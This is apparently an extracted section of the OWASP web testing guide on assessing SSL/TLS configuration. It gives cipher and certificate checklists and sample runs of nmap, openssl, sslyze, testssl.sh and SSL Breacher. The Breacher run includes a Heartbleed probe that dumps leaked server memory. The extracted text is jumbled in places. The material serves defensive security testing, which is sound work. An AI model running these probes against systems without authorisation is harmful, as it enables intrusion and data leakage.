cards. As a rule of thumb, if data must be protected when it is
stored, it must be protected also during transmission.
HTTP is a clear-text protocol and it is normally secured via an
SSL/TLS tunnel, resulting in HTTPS traffic [1]. The use of this
Web Application Penetration Testing
<% e.printStackTrace( new PrintWriter( out ) ) %>

159
can be customized and expanded at will). During the initial
negotiations with an HTTPS server, if the server certificate
relates to a CA unknown to the browser, a warning is usually
raised. This happens most often because a web application
relies on a certificate signed by a self-established CA. Whether
this is to be considered a concern depends on several factors.
For example, this may be fine for an Intranet environment
(think of corporate web email being provided via HTTPS; here,
obviously all users recognize the internal CA as a trusted CA).
When a service is provided to the general public via the Internet,
however (i.e. when it is important to positively verify the identity
of the server we are talking to), it is usually imperative to rely on a
trusted CA, one which is recognized by all the user base (and here
we stop with our considerations; we won’t delve deeper in the
implications of the trust model being used by digital certificates).
• Certificates have an associated period of validity, therefore
they may expire. Again, we are warned by the browser about this.
A public service needs a temporally valid certificate; otherwise, it
means we are talking with a server whose certificate was issued
by someone we trust, but has expired without being renewed.
• What if the name on the certificate and the name of the server
do not match? If this happens, it might sound suspicious. For a
number of reasons, this is not so rare to see. A system may host
a number of name-based virtual hosts, which share the same
IP address and are identified by means of the HTTP 1.1 Host:
header information. In this case, since the SSL handshake checks
the server certificate before the HTTP request is processed, it is
not possible to assign different certificates to each virtual server.
Therefore, if the name of the site and the name reported in the
certificate do not match, we have a condition which is typically
signaled by the browser. To avoid this, IP-based virtual servers
must be used. [33] and [34] describe techniques to deal with
this problem and allow name-based virtual hosts to be correctly
referenced.
Other vulnerabilities
The presence of a new service, listening in a separate tcp port may
introduce vulnerabilities such as infrastructure vulnerabilities if
the software is not up to date [4]. Furthermore, for the correct
protection of data during transmission the Session Cookie must
use the Secure flag [5] and some directives should be sent to the
browser to accept only secure traffic (e.g. HSTS [6], CSP).
Also there are some attacks that can be used to intercept traffic if
the web server exposes the application on both HTTP and HTTPS
[6], [7] or in case of mixed HTTP and HTTPS resources in the same
page.
How to Test
Testing for sensitive data transmitted in clear-text
Various types of information which must be protected can be also
transmitted in clear text. It is possible to check if this information
is transmitted over HTTP instead of HTTPS. Please refer to specif-
ic tests for full details, for credentials [3] and other kind of data [2].
Example 1. Basic Authentication over HTTP
A typical example is the usage of Basic Authentication over HTTP
because with Basic Authentication, after log in, credentials are
encoded - and not encrypted - into HTTP Headers.
specifying, among other information, the protocol and the
cipher suites that it is able to handle. Note that a client is
usually a web browser (most popular SSL client nowadays), but
not necessarily, since it can be any SSL-enabled application;
the same holds for the server, which needs not to be a web
server, though this is the most common case [9].
[2] The server responds with a ServerHello message, containing
the chosen protocol and cipher suite that will be used for that
session (in general the server selects the strongest protocol
and cipher suite supported by both the client and server).
It is possible (for example, by means of configuration directives)
to specify which cipher suites the server will honor. In this way
you may control whether or not conversations with clients will
support 40-bit encryption only.
[1] The server sends its Certificate message and, if client
authentication is required, also sends a CertificateRequest
message to the client.
[2] The server sends a ServerHelloDone message and waits for
a client response.
[3] Upon receipt of the ServerHelloDone message, the client
verifies the validity of the server’s digital certificate.
SSL certificate validity – client and server
When accessing a web application via the HTTPS protocol, a se-
cure channel is established between the client and the server.
The identity of one (the server) or both parties (client and server)
is then established by means of digital certificates. So, once the
cipher suite is determined, the “SSL Handshake” continues with
the exchange of the certificates:
[1] The server sends its Certificate message and, if client
authentication is required, also sends a CertificateRequest
message to the client.
[2] The server sends a ServerHelloDone message and waits for
a client response.
[3] Upon receipt of the ServerHelloDone message, the client
verifies the validity of the server’s digital certificate.
In order for the communication to be set up, a number of checks
on the certificates must be passed. While discussing SSL and
certificate based authentication is beyond the scope of this
guide, this section will focus on the main criteria involved in as-
certaining certificate validity:
• Checking if the Certificate Authority (CA) is a known one
(meaning one considered trusted);
• Checking that the certificate is currently valid;
• Checking that the name of the site and the name reported in
the certificate match.
Let’s examine each check more in detail.
• Each browser comes with a pre-loaded list of trusted CAs,
against which the certificate signing CA is compared (this list
Web Application Penetration Testing

160
algorithms. Common interpretation, partially based on previous
versions of the standard, is that at least 128 bit key cipher, no
export strength algorithms and no SSLv2 should be used [19].
• Qualys SSL Labs Server Rating Guide [14], Depoloyment best
practice [10] and SSL Threat Model [20] has been proposed to
standardize SSL server assessment and configuration. But is less
updated than the SSL Server tool [21].
• OWASP has a lot of resources about SSL/TLS Security [22],
[23], [24], [25]. [26].
Some tools and scanners both free (e.g. SSLAudit [28] or SSLScan
[29]) and commercial (e.g. Tenable Nessus [27]), can be used to as-
sess SSL/TLS vulnerabilities. But due to evolution of these vulner-
abilities a good way to test is to check them manually with openssl
[30] or use the tool’s output as an input for manual evaluation using
the references.
Sometimes the SSL/TLS enabled service is not directly accessible
and the tester can access it only via a HTTP proxy using CONNECT
method [36]. Most of the tools will try to connect to desired tcp port
to start SSL/TLS handshake. This will not work since desired port is
accessible only via HTTP proxy. The tester can easily circumvent this
by using relaying software such as socat [37].
Example 2. SSL service recognition via nmap
The first step is to identify ports which have SSL/TLS wrapped ser-
vices. Typically tcp ports with SSL for web and mail services are -
but not limited to - 443 (https), 465 (ssmtp), 585 (imap4-ssl), 993
(imaps), 995 (ssl-pop).
In this example we search for SSL services using nmap with “-sV”
option, used to identify services and it is also able to identify SSL
services [31]. Other options are for this particular example and must
be customized. Often in a Web Application Penetration Test scope is
limited to port 80 and 443.
Testing for Weak SSL/TLS Ciphers/Protocols/Keys vulnerabil-
ities
The large number of available cipher suites and quick progress
in cryptanalysis makes testing an SSL server a non-trivial task.
At the time of writing these criteria are widely recognized as
minimum checklist:
• Weak ciphers must not be used (e.g. less than 128 bits [10]; no
NULL ciphers suite, due to no encryption used; no Anonymous
Diffie-Hellmann, due to not provides authentication).
• Weak protocols must be disabled (e.g. SSLv2 must be disabled,
due to known weaknesses in protocol design [11]).
• Renegotiation must be properly configured (e.g. Insecure
Renegotiation must be disabled, due to MiTM attacks [12] and
Client-initiated Renegotiation must be disabled, due to Denial of
Service vulnerability [13]).
• No Export (EXP) level cipher suites, due to can be easly broken
[10].
• X.509 certificates key length must be strong (e.g. if RSA or DSA
is used the key must be at least 1024 bits).
• X.509 certificates must be signed only with secure hashing
algoritms (e.g. not signed using MD5 hash, due to known collision
attacks on this hash).
• Keys must be generated with proper entropy (e.g, Weak Key
Generated with Debian) [14].
A more complete checklist includes:
• Secure Renegotiation should be enabled.
• MD5 should not be used, due to known collision attacks. [35]
• RC4 should not be used, due to crypto-analytical attacks [15].
• Server should be protected from BEAST Attack [16].
• Server should be protected from CRIME attack, TLS compres
sion must be disabled [17].
• Server should support Forward Secrecy [18].
The following standards can be used as reference while assessing
SSL servers:
• PCI-DSS v2.0 in point 4.1 requires compliant parties to use
“strong cryptography” without precisely defining key lengths and
Web Application Penetration Testing
$ curl -kis http://example.com/restricted/
HTTP/1.1 401 Authorization Required
Date: Fri, 01 Aug 2013 00:00:00 GMT
WWW-Authenticate: Basic realm=”Restricted Area”
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 162
Content-Type: text/html
<html><head><title>401 Authorization Required</title></
head>
<body bgcolor=white>
<h1>401 Authorization Required</h1>
Invalid login credentials!
</body></html>
$ nmap -sV --reason -PN -n --top-ports 100 www.example.
com
Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-01 00:00
CEST
Nmap scan report for www.example.com (127.0.0.1)
Host is up, received user-set (0.20s latency).
Not shown: 89 filtered ports
Reason: 89 no-responses
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack Pure-FTPd
22/tcp open ssh syn-ack OpenSSH 5.3 (protocol 2.0)
25/tcp open smtp syn-ack Exim smtpd 4.80
26/tcp open smtp syn-ack Exim smtpd 4.80
80/tcp open http syn-ack
110/tcp open pop3 syn-ack Dovecot pop3d
143/tcp open imap syn-ack Dovecot imapd
443/tcp open ssl/http syn-ack Apache
465/tcp open ssl/smtp syn-ack Exim smtpd 4.80
993/tcp open ssl/imap syn-ack Dovecot imapd
995/tcp open ssl/pop3 syn-ack Dovecot pop3d
Service Info: Hosts: example.com
Service detection performed. Please report any incorrect results
at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 131.38 seconds

161
Web Application Penetration Testing
Example 3. Checking for Certificate information, Weak Ciphers
and SSLv2 via nmap
Nmap has two scripts for checking Certificate information, Weak
Ciphers and SSLv2 [31].
$ nmap --script ssl-cert,ssl-enum-ciphers -p
443,465,993,995 www.example.com
Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-01 00:00
CEST
Nmap scan report for www.example.com (127.0.0.1)
Host is up (0.090s latency).
rDNS record for 127.0.0.1: www.example.com
PORT STATE SERVICE
443/tcp open https
| ssl-cert: Subject: commonName=www.example.org
| Issuer: commonName=*******
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2010-01-23T00:00:00+00:00
| Not valid after: 2020-02-28T23:59:59+00:00
| MD5: *******
|_SHA-1: *******
| ssl-enum-ciphers:
| SSLv3:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
| TLSv1.0:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
|_ least strength: strong
465/tcp open smtps
| ssl-cert: Subject: commonName=*.exapmple.com
| Issuer: commonName=*******
| Public Key type: rsa
| Public Key bits: 2048
| Not valid before: 2010-01-23T00:00:00+00:00
| Not valid after: 2020-02-28T23:59:59+00:00
| MD5: *******
|_SHA-1: *******
| ssl-enum-ciphers:
| SSLv3:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
| TLSv1.0:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
|_ least strength: strong
993/tcp open imaps
| ssl-cert: Subject: commonName=*.exapmple.com
| Issuer: commonName=*******
| Public Key type: rsa
| Public Key bits: 2048
| Not valid before: 2010-01-23T00:00:00+00:00
| Not valid after: 2020-02-28T23:59:59+00:00
| MD5: *******
|_SHA-1: *******
| ssl-enum-ciphers:
| SSLv3:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
| TLSv1.0:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
|_ least strength: strong
995/tcp open pop3s
| ssl-cert: Subject: commonName=*.exapmple.com
| Issuer: commonName=*******
| Public Key type: rsa
| Public Key bits: 2048
| Not valid before: 2010-01-23T00:00:00+00:00
| Not valid after: 2020-02-28T23:59:59+00:00
| MD5: *******
|_SHA-1: *******
| ssl-enum-ciphers:
| SSLv3:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
| TLSv1.0:
| ciphers:
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA - strong
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA - strong
| TLS_RSA_WITH_RC4_128_SHA - strong
| compressors:
| NULL
|_ least strength: strong
Nmap done: 1 IP address (1 host up) scanned in 8.64 sec-
onds

162
Now the tester can write the first line of an HTTP request and
then R in a new line.
Server is renegotiating
And the tester can complete our request, checking for response.
Even if the HEAD is not permitted, Client-intiated renegotiaion
is permitted.
Example 5. Testing supported Cipher Suites, BEAST and CRIME
attacks via TestSSLServer
TestSSLServer [32] is a script which permits the tester to check
the cipher suite and also for BEAST and CRIME attacks. BEAST
(Browser Exploit Against SSL/TLS) exploits a vulnerability of
CBC in TLS 1.0. CRIME (Compression Ratio Info-leak Made Easy)
exploits a vulnerability of TLS Compression, that should be dis-
abled. What is interesting is that the first fix for BEAST was the
use of RC4, but this is now discouraged due to a crypto-analytical
attack to RC4 [15].
An online tool to check for these attacks is SSL Labs, but can be used
only for internet facing servers. Also consider that target data will be
stored on SSL Labs server and also will result some connection from
SSL Labs server [21].
Web Application Penetration Testing
Example 4 Checking for Client-initiated Renegotiation and Se-
cure Renegotiation via openssl (manually)
Openssl [30] can be used for testing manually SSL/TLS. In this
example the tester tries to initiate a renegotiation by client [m]
connecting to server with openssl. The tester then writes the fist
line of an HTTP request and types “R” in a new line. He then waits
for renegotiaion and completion of the HTTP request and checks
if secure renegotiaion is supported by looking at the server out-
put. Using manual requests it is also possible to see if Compres-
sion is enabled for TLS and to check for CRIME [13], for ciphers
and for other vulnerabilities.
$ openssl s_client -connect www2.example.com:443
CONNECTED(00000003)
depth=2 ******
verify error:num=20:unable to get local issuer certificate
verify return:0
---
Certificate chain
0 s:******
i:******
1 s:******
i:******
2 s:******
i:******
---
Server certificate
-----BEGIN CERTIFICATE-----
******
-----END CERTIFICATE-----
subject=******
issuer=******
---
No client certificate CA names sent
---
SSL handshake has read 3558 bytes and written 640 bytes
---
New, TLSv1/SSLv3, Cipher is DES-CBC3-SHA
Server public key is 2048 bit
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
SSL-Session:
Protocol : TLSv1
Cipher : DES-CBC3-SHA
Session-ID: ******
Session-ID-ctx:
Master-Key: ******
Key-Arg : None
PSK identity: None
PSK identity hint: None
SRP username: None
Start Time: ******
Timeout : 300 (sec)
Verify return code: 20 (unable to get local issuer certificate)
---
HEAD / HTTP/1.1
R
RENEGOTIATING
depth=2 C******
verify error:num=20:unable to get local issuer certificate
verify return:0
HEAD / HTTP/1.1
HTTP/1.1 403 Forbidden ( The server denies the specified Uni-
form Resource Locator (URL). Contact the server administrator. )
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Content-Length: 1792
read:errno=0
$ java -jar TestSSLServer.jar www3.example.com 443
Supported versions: SSLv3 TLSv1.0 TLSv1.1 TLSv1.2
Deflate compression: no
Supported cipher suites (ORDER IS NOT SIGNIFICANT):
SSLv3
RSA_WITH_RC4_128_SHA
RSA_WITH_3DES_EDE_CBC_SHA
DHE_RSA_WITH_3DES_EDE_CBC_SHA
RSA_WITH_AES_128_CBC_SHA
DHE_RSA_WITH_AES_128_CBC_SHA

163
Web Application Penetration Testing
RSA_WITH_AES_256_CBC_SHA
DHE_RSA_WITH_AES_256_CBC_SHA
RSA_WITH_CAMELLIA_128_CBC_SHA
DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
RSA_WITH_CAMELLIA_256_CBC_SHA
DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
TLS_RSA_WITH_SEED_CBC_SHA
TLS_DHE_RSA_WITH_SEED_CBC_SHA
(TLSv1.0: idem)
(TLSv1.1: idem)
TLSv1.2
RSA_WITH_RC4_128_SHA
RSA_WITH_3DES_EDE_CBC_SHA
DHE_RSA_WITH_3DES_EDE_CBC_SHA
RSA_WITH_AES_128_CBC_SHA
DHE_RSA_WITH_AES_128_CBC_SHA
RSA_WITH_AES_256_CBC_SHA
DHE_RSA_WITH_AES_256_CBC_SHA
RSA_WITH_AES_128_CBC_SHA256
RSA_WITH_AES_256_CBC_SHA256
RSA_WITH_CAMELLIA_128_CBC_SHA
DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
DHE_RSA_WITH_AES_128_CBC_SHA256
DHE_RSA_WITH_AES_256_CBC_SHA256
RSA_WITH_CAMELLIA_256_CBC_SHA
DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
TLS_RSA_WITH_SEED_CBC_SHA
TLS_DHE_RSA_WITH_SEED_CBC_SHA
TLS_RSA_WITH_AES_128_GCM_SHA256
TLS_RSA_WITH_AES_256_GCM_SHA384
TLS_DHE_RSA_WITH_AES_128_GCM_SHA256
TLS_DHE_RSA_WITH_AES_256_GCM_SHA384
----------------------
Server certificate(s):
******
----------------------
Minimal encryption strength: strong encryption (96-bit or
more)
Achievable encryption strength: strong encryption (96-bit or
more)
BEAST status: vulnerable
CRIME status: protected
./sslyze.py --regular example.com:443
REGISTERING AVAILABLE PLUGINS
-----------------------------
Example 6. Testing SSL/TLS vulnerabilities with sslyze
Sslyze [33] is a python script which permits mass scanning and XML
output. The following is an example of a regular scan. It is one of the
most complete and versatile tools for SSL/TLS testing
PluginHSTS
PluginSessionRenegotiation
PluginCertInfo
PluginSessionResumption
PluginOpenSSLCipherSuites
PluginCompression
CHECKING HOST(S) AVAILABILITY
-----------------------------
example.com:443 => 127.0.0.1:443
SCAN RESULTS FOR EXAMPLE.COM:443 - 127.0.0.1:443
---------------------------------------------------
* Compression :
Compression Support: Disabled
* Session Renegotiation :
Client-initiated Renegotiations: Rejected
Secure Renegotiation: Supported
* Certificate :
Validation w/ Mozilla’s CA Store: Certificate is NOT Trust-
ed: unable to get local issuer certificate
Hostname Validation: MISMATCH
SHA1 Fingerprint: ******
Common Name: www.example.com
Issuer: ******
Serial Number: ****
Not Before: Sep 26 00:00:00 2010 GMT
Not After: Sep 26 23:59:59 2020 GMT
Signature Algorithm: sha1WithRSAEncryption
Key Size: 1024 bit
X509v3 Subject Alternative Name: {‘othername’: [‘<un-
supported>’], ‘DNS’: [‘www.example.com’]}
* OCSP Stapling :
Server did not send back an OCSP response.
* Session Resumption :
With Session IDs: Supported (5 successful, 0 failed,
0 errors, 5 total attempts).
With TLS Session Tickets: Supported
* SSLV2 Cipher Suites :
Rejected Cipher Suite(s): Hidden

164
Web Application Penetration Testing
Preferred Cipher Suite: None
Accepted Cipher Suite(s): None
Undefined - An unexpected error happened: None
* SSLV3 Cipher Suites :
Rejected Cipher Suite(s): Hidden
Preferred Cipher Suite:
RC4-SHA 128 bits HTTP 200 OK
Accepted Cipher Suite(s):
CAMELLIA256-SHA 256 bits HTTP 200 OK
RC4-SHA 128 bits HTTP 200 OK
CAMELLIA128-SHA 128 bits HTTP 200 OK
Undefined - An unexpected error happened: None
* TLSV1_1 Cipher Suites :
Rejected Cipher Suite(s): Hidden
Preferred Cipher Suite: None
Accepted Cipher Suite(s): None
Undefined - An unexpected error happened:
ECDH-RSA-AES256-SHA socket.timeout - timed
out
ECDH-ECDSA-AES256-SHA socket.timeout - timed
out
* TLSV1_2 Cipher Suites :
Rejected Cipher Suite(s): Hidden
Preferred Cipher Suite: None
Accepted Cipher Suite(s): None
Undefined - An unexpected error happened:
ECDH-RSA-AES256-GCM-SHA384 socket.timeout -
timed out
ECDH-ECDSA-AES256-GCM-SHA384 socket.timeout
- timed out
* TLSV1 Cipher Suites :
Rejected Cipher Suite(s): Hidden
Preferred Cipher Suite:
RC4-SHA 128 bits Timeout on HTTP GET
Accepted Cipher Suite(s):
CAMELLIA256-SHA 256 bits HTTP 200 OK
RC4-SHA 128 bits HTTP 200 OK
CAMELLIA128-SHA 128 bits HTTP 200 OK
Undefined - An unexpected error happened:
ADH-CAMELLIA256-SHA socket.timeout - timed
out
SCAN COMPLETED IN 9.68 S
------------------------
user@myhost: % testssl.sh owasp.org
#############################################
###########
testssl.sh v2.0rc3 (https://testssl.sh)
($Id: testssl.sh,v 1.97 2014/04/15 21:54:29 dirkw Exp $)
This program is free software. Redistribution +
modification under GPLv2 is permitted.
USAGE w/o ANY WARRANTY. USE IT AT YOUR OWN RISK!
Note you can only check the server against what is
available (ciphers/protocols) locally on your machine
#############################################
###########
Using “OpenSSL 1.0.2-beta1 24 Feb 2014” on
“myhost:/<mypath>/bin/openssl64”
Testing now (2014-04-17 15:06) ---> owasp.org:443 <---
(“owasp.org” resolves to “192.237.166.62 /
2001:4801:7821:77:cd2c:d9de:ff10:170e”)
--> Testing Protocols
SSLv2 NOT offered (ok)
SSLv3 offered
Example 7. Testing SSL/TLS with testssl.sh
Testssl.sh [38] is a Linux shell script which provides clear output to
facilitate good decision making. It can not only check web servers
but also services on other ports, supports STARTTLS, SNI, SPDY and
does a few check on the HTTP header as well.
It’s a very easy to use tool. Here’s some sample output (without col-
ors):

165
Web Application Penetration Testing
STARTTLS would be tested via testssl.sh -t smtp.gmail.com:587
smtp, each ciphers with testssl -e <target>, each ciphers per
protocol with testssl -E <target>. To just display what local ci-
phers that are installed for openssl see testssl -V. For a thorough
check it is best to dump the supplied OpenSSL binaries in the
path or the one of testssl.sh.
The interesting thing is if a tester looks at the sources they learn
how features are tested, see e.g. Example 4. What is even bet-
ter is that it does the whole handshake for heartbleed in pure /
bin/bash with /dev/tcp sockets -- no piggyback perl/python/you
name it.
Additionally it provides a prototype (via “testssl.sh -V”) of map-
ping to RFC cipher suite names to OpenSSL ones. The tester
needs the file mapping-rfc.txt in same directory.
Example 8. Testing SSL/TLS with SSL Breacher
This tool [99] is combination of several other tools plus some
additional checks in complementing most comprehensive SSL
tests. It supports the following checks:
• HeartBleed
• ChangeCipherSpec Injection
• BREACH
• BEAST
• Forward Secrecy support
• RC4 support
• CRIME & TIME (If CRIME is detected, TIME will also be reported)
• Lucky13
• HSTS: Check for implementation of HSTS header
• HSTS: Reasonable duration of MAX-AGE
• HSTS: Check for SubDomains support
• Certificate expiration
• Insufficient public key-length
• Host-name mismatch
• Weak Insecure Hashing Algorithm (MD2, MD4, MD5)
• SSLv2 support
• Weak ciphers check
• Null Prefix in certificate
• HTTPS Stripping
• Surf Jacking
• Non-SSL elements/contents embedded in SSL page
• Cache-Control
TLSv1 offered (ok)
TLSv1.1 offered (ok)
TLSv1.2 offered (ok)
SPDY/NPN not offered
--> Testing standard cipher lists
Null Cipher NOT offered (ok)
Anonymous NULL Cipher NOT offered (ok)
Anonymous DH Cipher NOT offered (ok)
40 Bit encryption NOT offered (ok)
56 Bit encryption NOT offered (ok)
Export Cipher (general) NOT offered (ok)
Low (<=64 Bit) NOT offered (ok)
DES Cipher NOT offered (ok)
Triple DES Cipher offered
Medium grade encryption offered
High grade encryption offered (ok)
--> Testing server defaults (Server Hello)
Negotiated protocol TLSv1.2
Negotiated cipher AES128-GCM-SHA256
Server key size 2048 bit
TLS server extensions: server name, renegotiation info,
session ticket, heartbeat
Session Tickets RFC 5077 300 seconds
--> Testing specific vulnerabilities
Heartbleed (CVE-2014-0160), experimental NOT vulnerable
(ok)
Renegotiation (CVE 2009-3555) NOT vulnerable (ok)
CRIME, TLS (CVE-2012-4929) NOT vulnerable (ok)
--> Checking RC4 Ciphers
RC4 seems generally available. Now testing specific ciphers...
Hexcode Cipher Name KeyExch. Encryption Bits
---------------------------------------------------------
-----------
[0x05] RC4-SHA RSA RC4 128
RC4 is kind of broken, for e.g. IE6 consider 0x13 or 0x0a
--> Testing HTTP Header response
HSTS no
Server Apache
Application (None)
--> Testing (Perfect) Forward Secrecy (P)FS)
no PFS available
Done now (2014-04-17 15:07) ---> owasp.org:443 <---
user@myhost: %

166
Web Application Penetration Testing
pentester@r00ting: % breacher.sh https://localhost/login.php
Host Info:
==============
Host : localhost
Port : 443
Path : /login.php
Certificate Info:
==================
Type: Domain Validation Certificate (i.e. NON-Extended Valida-
tion Certificate)
Expiration Date: Sat Nov 09 07:48:47 SGT 2019
Signature Hash Algorithm: SHA1withRSA
Public key: Sun RSA public key, 1024 bits
modulus: 13563296484355500991016409816100408625
9135236815846778903941582882908611097021488277
5657328517128950572278496563648868981962399018
7956963565986177085092024117822268667016231814
7175328086853962427921575656093414000691131757
0996633223696567560900301903699230503066687785
34926124693591013220754558036175189121517
public exponent: 65537
Signed for: CN=localhost
Signed by: CN=localhost
Total certificate chain: 1
(Use -Djavax.net.debug=ssl:handshake:verbose for debugged
output.)
=====================================
Certificate Validation:
===============================
[!] Signed using Insufficient public key length 1024 bits
(Refer to http://www.keylength.com/ for details)
[!] Certificate Signer: Self-signed/Untrusted CA - verified with
Firefox & Java ROOT CAs.
=====================================
Loading module: Hut3 Cardiac Arrest ...
Checking localhost:443 for Heartbleed bug (CVE-2014-0160)
...
[-] Connecting to 127.0.0.1:443 using SSLv3
[-] Sending ClientHello
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of
3! 127.0.0.1:443 is vulnerable over SSLv3
[-] Displaying response (lines consisting entirely of null bytes
are removed):
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>[email protected].
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0
x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00
....#...........
0bd0: 00 00 00 00 00 00 00 00 00 12 7D 01 00 10 00 02
..........}.....
[-] Closing connection
[-] Connecting to 127.0.0.1:443 using TLSv1.0
[-] Sending ClientHello

167
Web Application Penetration Testing
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of 3!
127.0.0.1:443 is vulnerable over TLSv1.0
[-] Displaying response (lines consisting entirely of null bytes are
removed):
0000: 02 FF FF 08 03 01 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>[email protected].
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
